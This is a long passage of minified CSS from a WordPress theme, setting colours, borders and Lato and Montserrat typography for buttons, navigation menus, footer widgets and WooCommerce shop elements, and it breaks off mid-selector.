.wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#000000;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,  .header-cart:hover .cart-quantity, .woocommerce.widget_product_search input[type=submit]:hover, .product-thumbnail .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce.widget_product_search button:hover{background-color:#000000;}.button-secondary, .pk-button-secondary{color:#a0a0a0!important;background-color:#eeeeee;}.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce.widget_product_search input[type=submit].disabled, .woocommerce.widget_product_search input[type=submit]:disabled, .woocommerce .added_to_cart.disabled, .woocommerce .added_to_cart:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#a0a0a0!important;background-color:#eeeeee;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#f8f8f8;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary{background-color:rgba(255,255,255,0.97);}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#d8ac0a;}.navbar-nav .sub-menu{background-color:#ffffff;border:1px #eeeeee solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#d8ac0a;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#a0a0a0;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #d8ac0a solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#d8ac0a;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#d8ac0a;}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container, .navbar-primary .navbar-single-column-widgets .widget-area{border:1px #EEEEEE solid;}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container, .navbar-primary .navbar-single-column-widgets .navbar-widgets-container{margin-top:0px;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#FFFFFF;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#c9c9c9;}.site-submenu .owl-dot span{background-color:#c9c9c9;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#d8ac0a;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#EEEEEE;}.site-submenu .navbar-widgets-container .widget-col{border-color:#EEEEEE;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#EEEEEE;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#eeeeee;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#d8ac0a;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#a0a0a0;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#d8ac0a;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#d8ac0a;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#d8ac0a;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#a0a0a0;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#A0A0A0;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#000000;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#a0a0a0;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#a0a0a0;}::selection{color:#ffffff;background:#000000;}::-moz-selection{color:#ffffff;background:#000000;}.entry-content blockquote, .entry-content blockquote p{color:#292929;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#292929;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#292929;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#292929;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#292929;}.entry-content .pk-block-border-left{border-left-color:#292929;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#000000;}.site-footer{color:#a0a0a0;}.site-footer .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a0a0a0;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#c9c9c9;}.site-footer .owl-dot span{background-color:#c9c9c9;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#ffffff;}.site-footer .owl-dot.active span{background-color:#ffffff;}.woocommerce .site-footer .widget_shopping_cart .total strong, .site-footer .woocommerce.widget_shopping_cart .total strong, .woocommerce .site-footer .widget_shopping_cart .total .amount, .site-footer .woocommerce.widget_shopping_cart .total .amount, .woocommerce .site-footer .star-rating span::before{color:#ffffff;}.woocommerce .site-footer a.remove{color:#ffffff!important;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#a0a0a0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#242424;}.woocommerce .site-footer .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .site-footer .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#242424;}.site-footer .widget_product_categories > ul > li:not(:first-child), .site-footer .widget_layered_nav > ul > li:not(:first-child), .woocommerce .site-footer .widget_shopping_cart .total, .site-footer .woocommerce.widget_shopping_cart .total{border-top-color:#242424;}.woocommerce .site-footer .star-rating::before{color:#242424;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#a0a0a0;}.woocommerce .site-footer a.button, .woocommerce .site-footer button.button, .site-footer .pk-subscribe-submit, .woocommerce .site-footer input.button{color:#a0a0a0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#ffffff;}.woocommerce .site-footer a.button:hover, .woocommerce .site-footer button.button:hover, .woocommerce .site-footer input.button:hover{color:#ffffff;background-color:#141414;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.woocommerce .site-footer a.button, .woocommerce .site-footer button.button, .woocommerce .site-footer input.button{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#141414;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:Lato;font-size:1rem;font-weight:400;}.woocommerce.widget_product_search input[type="search"].search-field{font-family:Lato;font-size:1rem;font-weight:400;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:Montserrat;font-size:0.625rem;font-weight:400;letter-spacing:0.025em;text-transform:uppercase;}.woocommerce .widget_price_filter .price_slider_amount, .woocommerce ul.cart_list li .reviewer, .woocommerce ul.product_list_widget li .reviewer, .woocommerce .woocommerce-result-count, .woocommerce .product_meta,  .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce .woocommerce-review-link, .woocommerce-review__published-date, .woocommerce table.shop_table th, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before, .header-cart .cart-quantity{font-family:Montserrat;font-size:0.625rem;font-weight:400;letter-spacing:0.025em;text-transform:uppercase;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:Lato;font-size:1.25rem;font-weight:400;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:Montserrat;font-size:0.6875rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:Montserrat;font-size:0.6875rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .widget_price_filter .price_slider_amount .button, body .woocommerce.widget_product_search input[type=submit], .woocommerce span.onsale, .product-thumbnail .added_to_cart, .woocommerce div.product form.cart .reset_variations, .woocommerce div.product .woocommerce-tabs ul.tabs li a, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce.widget_product_search button{font-family:Montserrat;font-size:0.6875rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:Montserrat;font-weight:600;}.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .woocommerce-review__author, .woocommerce .cart_item .product-name a, #ship-to-different-address > label{font-family:Montserrat;font-weight:600;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:3rem;letter-spacing:-0.05em;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:-0.05em;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.5rem;letter-spacing:-0.05em;text-transform:none;}h4{font-size:1.25rem;letter-spacing:-.0375em;text-transform:none;}h5{font-size:1rem;letter-spacing:-.0375em;text-transform:none;}.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce-loop-product__title, .woocommerce .cart_item .product-name a{font-size:1rem;letter-spacing:-.0375em;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:-.0375em;text-transform:none;}.woocommerce-review__author{font-size:0.9375rem;letter-spacing:-.0375em;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.woocommerce .cart_totals > h2, .woocommerce-billing-fields > h3, #ship-to-different-address > label, #order_review_heading, .woocommerce .woocommerce-order-details__title, .woocommerce .woocommerce-customer-details > h2, .woocommerce .woocommerce-column__title, .woocommerce .woocommerce-Address-title h3{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, 